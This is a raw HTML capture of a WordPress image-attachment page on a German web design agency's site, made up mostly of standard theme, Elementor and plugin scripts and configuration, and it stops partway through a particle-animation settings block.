

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aypar.com/bg-internet/
body_size: 9974
content:
<!doctype html><html dir="ltr" lang="de" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://www.aypar.com/wp-content/cache/autoptimize/css/autoptimize_63aff1673af36f0a2a9c8b0032b11aad.css" rel="stylesheet"><title>bg-internet | AYPAR-Com</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="admin"/><link rel="canonical" href="https://www.aypar.com/bg-internet/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" /><meta property="og:locale" content="de_DE" /><meta property="og:site_name" content="AYPAR-Com | Webdesign, Online Marketing &amp; Beratung" /><meta property="og:type" content="article" /><meta property="og:title" content="bg-internet | AYPAR-Com" /><meta property="og:url" content="https://www.aypar.com/bg-internet/" /><meta property="og:image" content="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200.png" /><meta property="og:image:secure_url" content="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200.png" /><meta property="article:published_time" content="2016-12-11T16:41:00+00:00" /><meta property="article:modified_time" content="2016-12-11T16:41:00+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="bg-internet | AYPAR-Com" /><meta name="twitter:image" content="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.aypar.com\/bg-internet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.aypar.com#listItem","position":1,"name":"Home","item":"https:\/\/www.aypar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.aypar.com\/bg-internet\/#listItem","name":"bg-internet"}},{"@type":"ListItem","@id":"https:\/\/www.aypar.com\/bg-internet\/#listItem","position":2,"name":"bg-internet","previousItem":{"@type":"ListItem","@id":"https:\/\/www.aypar.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.aypar.com\/bg-internet\/#itempage","url":"https:\/\/www.aypar.com\/bg-internet\/","name":"bg-internet | AYPAR-Com","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.aypar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.aypar.com\/bg-internet\/#breadcrumblist"},"author":{"@id":"https:\/\/www.aypar.com\/blog\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.aypar.com\/blog\/author\/admin\/#author"},"datePublished":"2016-12-11T17:41:00+01:00","dateModified":"2016-12-11T17:41:00+01:00"},{"@type":"Organization","@id":"https:\/\/www.aypar.com\/#organization","name":"AYPAR-Com","description":"Webdesign, Online Marketing & Beratung","url":"https:\/\/www.aypar.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.aypar.com\/wp-content\/uploads\/cropped-aypar-com-l-200.png","@id":"https:\/\/www.aypar.com\/bg-internet\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.aypar.com\/bg-internet\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.aypar.com\/blog\/author\/admin\/#author","url":"https:\/\/www.aypar.com\/blog\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.aypar.com\/bg-internet\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b2422aa1cf6c5d1b1bff7cf3a3cee116a21a3c901ba7eacc83354f9f8128bf26?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.aypar.com\/#website","url":"https:\/\/www.aypar.com\/","name":"AYPAR-Com","description":"Webdesign, Online Marketing & Beratung","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.aypar.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="AYPAR-Com &raquo; Feed" href="https://www.aypar.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AYPAR-Com &raquo; Kommentar-Feed" href="https://www.aypar.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AYPAR-Com &raquo; Kommentar-Feed zu bg-internet" href="https://www.aypar.com/feed/?attachment_id=50" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aypar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script src="https://www.aypar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.aypar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.aypar.com/wp-content/plugins/masterslider/includes/modules/elementor/assets/js/elementor-widgets.js?ver=3.5.7" id="masterslider-elementor-widgets-js"></script> <link rel="https://api.w.org/" href="https://www.aypar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aypar.com/wp-json/wp/v2/media/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aypar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.aypar.com/?p=50' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aypar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aypar.com%2Fbg-internet%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aypar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aypar.com%2Fbg-internet%2F&#038;format=xml" /> <script>var ms_grabbing_curosr='https://www.aypar.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.aypar.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script> <meta name="generator" content="MasterSlider 3.5.7 - Responsive Touch Image Slider" /><meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-block"><link rel="icon" href="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200-180x180.png" /><meta name="msapplication-TileImage" content="https://www.aypar.com/wp-content/uploads/cropped-aypar-com-l-200-270x270.png" /></head><body class="attachment wp-singular attachment-template-default single single-attachment postid-50 attachmentid-50 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor _masterslider _msp_version_3.5.7 hello-elementor-default elementor-default elementor-kit-104"> <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><header data-elementor-type="header" data-elementor-id="106" class="elementor elementor-106 elementor-location-header" data-elementor-post-type="elementor_library"><section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8f5d02a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5d02a" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5acaebf" data-id="5acaebf" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3bd5d62 elementor-widget elementor-widget-image" data-id="3bd5d62" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.aypar.com"> <img width="200" height="196" src="https://www.aypar.com/wp-content/uploads/aypar-com-l-200.png" class="attachment-full size-full wp-image-107" alt="Aypar COM" /> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf38d53" data-id="bf38d53" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79da934 elementor-widget elementor-widget-heading" data-id="79da934" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">AYPAR-Com</h1></div></div><div class="elementor-element elementor-element-fee228a elementor-widget elementor-widget-heading" data-id="fee228a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Webdesign, Online Marketing &amp; Beratung</h2></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6aba603" data-id="6aba603" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0241346 elementor-widget elementor-widget-image" data-id="0241346" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.aypar.com/web-tasarim"> <img width="39" height="39" src="https://www.aypar.com/wp-content/uploads/object2137107531.png" class="attachment-large size-large wp-image-110" alt="" /> </a></div></div><div class="elementor-element elementor-element-0095af0 elementor-widget elementor-widget-text-editor" data-id="0095af0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a style="color: white;" href="https://www.aypar.com/tr"><b>TR</b></a></p></div></div></div></div></div></section></header><main id="content" class="site-main post-50 attachment type-attachment status-inherit hentry"><div class="page-header"><h1 class="entry-title">bg-internet</h1></div><div class="page-content"><p class="attachment"><a href='https://www.aypar.com/wp-content/uploads/bg-internet.jpg'><img fetchpriority="high" fetchpriority="high" decoding="async" width="400" height="267" src="https://www.aypar.com/wp-content/uploads/bg-internet-400x267.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.aypar.com/wp-content/uploads/bg-internet-400x267.jpg 400w, https://www.aypar.com/wp-content/uploads/bg-internet.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /></a></p></div><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bg-internet/#respond" style="display:none;">Antwort abbrechen</a></small></h2><form action="https://www.aypar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='50' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="88ee5ad113" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section></main><footer data-elementor-type="footer" data-elementor-id="206" class="elementor elementor-206 elementor-location-footer" data-elementor-post-type="elementor_library"><section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-28ad5fd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28ad5fd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb4d159" data-id="eb4d159" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9fd964c elementor-widget elementor-widget-text-editor" data-id="9fd964c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a title="Impressum" href="https://www.aypar.com/impressum/">Impressum</a></p></div></div><div class="elementor-element elementor-element-1f3e091 elementor-widget elementor-widget-text-editor" data-id="1f3e091" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span id="ac-footnote-links">Designed by <a href="http://www.aypar.com" target="_blank" rel="noopener">Aypar Com</a></span></p></div></div></div></div></div></section></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script>var hide_fttb = ''</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://www.aypar.com/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6" id="fttb-script-js"></script> <script id="fttb-active-js-extra">var fttb = {"topdistance":"300","topspeed":"300","animation":"slide","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Zum Seitenanfang","imgurl":"https:\/\/www.aypar.com\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow001.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"20px","spacing_vertical":"20px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};</script> <script src="https://www.aypar.com/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6" id="fttb-active-js"></script> <script src="https://www.aypar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://www.aypar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="https://www.aypar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aypar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script src="https://www.aypar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script> <script src="https://www.aypar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script> <script src="https://www.aypar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script> <script src="https://www.aypar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script> <script src="https://www.aypar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.aypar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.aypar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.aypar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ade798e2f0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_footer_logo_type":"logo"},"post":{"id":50,"title":"bg-internet%20%7C%20AYPAR-Com","excerpt":"","featuredImage":false}};</script> <script src="https://www.aypar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https:\/\/www.aypar.com\/wp-admin\/admin-ajax.php","nonce":"569d2be01e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.aypar.com\/bg-internet\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"